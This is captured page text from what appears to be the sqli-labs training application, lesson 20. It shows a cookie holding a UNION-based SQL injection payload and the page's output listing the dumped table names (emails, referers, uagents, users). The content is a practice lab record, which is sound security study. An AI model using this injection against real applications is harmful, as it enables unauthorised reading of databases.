 SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
YOUR IP ADDRESS IS : 192.168.150.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = -admin' UNION SELECT 1,group_concat(table_name),3 FROM information_schema.TABLES WHERE TABLE_SCHEMA='security'# and expires: Fri
22 Nov 2019 - 14:46:02
Your Login name:emails,referers,uagents,users
Your Password:3
Your ID:1
Delete Your Cookie!